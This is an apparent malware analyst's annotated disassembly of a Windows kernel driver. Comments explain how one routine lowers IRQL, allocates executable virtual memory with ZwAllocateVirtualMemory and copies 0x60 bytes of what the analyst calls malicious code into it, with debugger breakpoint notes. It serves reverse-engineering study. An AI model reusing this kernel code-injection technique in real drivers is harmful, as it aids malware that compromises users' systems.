 1000100F $ 55 PUSH EBP # --------------------------------------------------------------
10001010 . 8BEC MOV EBP,ESP # Function 1000100F allocates VM and copies malicious code (+1338, 0x60 bytes) to VM (00380000)
10001012 . 51 PUSH ECX # --------------------------------------------------------------
10001013 . 53 PUSH EBX # stack params: 811ae300 f74bad48 (hold VM addr) f74bad3c (hold new VM addr)f74bad40
10001014 . 56 PUSH ESI # regs: eax=804e6851 ebx=faec530c ecx=00000001 edx=f74bad24 esi=ffba9988 edi=811ae300
10001015 . FF15 04200010 CALL DWORD PTR DS:[<&HAL.KeGetCurrentIrql>] HAL.KeGetCurrentIrql
1000101B . 8AD8 MOV BL,AL # should return 1 in EAX
1000101D . 84DB TEST BL,BL #hhh
1000101F . 74 08 JE SHORT B48DADF8.10001029
10001021 . 32C9 XOR CL,CL # lower current IRQL to allow higher IRQL priority task to take over
10001023 . FF15 00200010 CALL DWORD PTR DS:[<&HAL.KfLowerIrql>] HAL.KfLowerIrql
10001029 > 8B75 10 MOV ESI,DWORD PTR SS:[EBP+10] # ESI now has param 3 (f74bad3c)
1000102C . 6A 40 PUSH 40 # for zwAllocateVirtualMemory: protect
1000102E . B8 00100000 MOV EAX,1000 # AllocationType
10001033 . 50 PUSH EAX
10001034 . 8945 FC MOV DWORD PTR SS:[EBP-4],EAX
10001037 . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
1000103A . 50 PUSH EAX # region size
1000103B . 6A 00 PUSH 0 # zero bits
1000103D . 56 PUSH ESI # !!!! ESI stores the POINTER that stores the allocated VM (it's param3)
1000103E . 6A FF PUSH -1 # process handle (-1 means current process)
10001040 . FF15 4C200010 CALL DWORD PTR DS:[<&ntoskrnl.ZwAllocateVirtual ntoskrnl.ZwAllocateVirtualMemory
10001046 . 85C0 TEST EAX,EAX # new VM addr (00370000) stores in f74bad3c (set a R/W bp on f74bad3c!!!), also set bp (bu 00380000)
10001048 . 8B45 0C MOV EAX,DWORD PTR SS:[EBP+C] # eax now has f74bad48 (param 2)
1000104B . 7D 05 JGE SHORT B48DADF8.10001052
1000104D . 8320 00 AND DWORD PTR DS:[EAX],0
10001050 . EB 10 JMP SHORT B48DADF8.10001062
10001052 > 57 PUSH EDI
10001053 . 8B3E MOV EDI,DWORD PTR DS:[ESI] # now EDI has the starting address of newly allocated VM (ba r1 f74bad48) as well!
10001055 . 6A 60 PUSH 60
10001057 . 59 POP ECX
10001058 . 8938 MOV DWORD PTR DS:[EAX],EDI
1000105A . BE 38130010 # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
1000105F . F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI] # copy 0x60 words from +1338 to the new VM
10001061 . 5F POP EDI # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
10001062 > 5E POP ESI
10001063 . 84DB TEST BL,BL
10001065 . 5B POP EBX
10001066 . 74 08 JE SHORT B48DADF8.10001070
10001068 . B1 01 MOV CL,1
1000106A . FF15 08200010 CALL DWORD PTR DS:[<&HAL.KfRaiseIrql>] HAL.KfRaiseIrql
10001070 > 837D 08 00 CMP DWORD PTR SS:[EBP+8],0
10001074 . 74 08 JE SHORT B48DADF8.1000107E
10001076 . FF75 08 PUSH DWORD PTR SS:[EBP+8]
10001079 . E8 82FFFFFF CALL B48DADF8.10001000
1000107E > C9 LEAVE
1000107F . C2 1400 RETN 14
10001082 . 55 PUSH EBP # --------------------------------------------------------------
10001083 . 8BEC MOV EBP,ESP # Function 0x10001082 is called when driver is loaded, it triggers functions at 130c and 12f0 later
10001085 . 51 PUSH ECX # --------------------------------------------------------------
10001086 . 51 PUSH ECX # Params (starting from EBP+8): IMAGE_NAME